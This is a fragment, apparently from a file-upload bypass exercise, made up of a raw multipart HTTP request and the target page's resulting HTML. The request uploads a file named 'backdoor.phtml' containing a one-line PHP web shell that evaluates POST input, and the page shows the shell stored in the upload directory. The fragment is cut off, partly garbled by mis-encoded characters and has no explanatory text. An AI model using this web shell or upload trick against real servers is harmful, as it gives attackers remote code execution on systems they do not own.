 Content-Type: multipart/form-data;
boundary=---------------------------2921238217421
Content-Length: 344
-----------------------------2921238217421
Content-Disposition: form-data; name="upload_file";
filename="backdoor.phtml"
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------2921238217421
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2921238217421
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202210031548341029.phtml"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">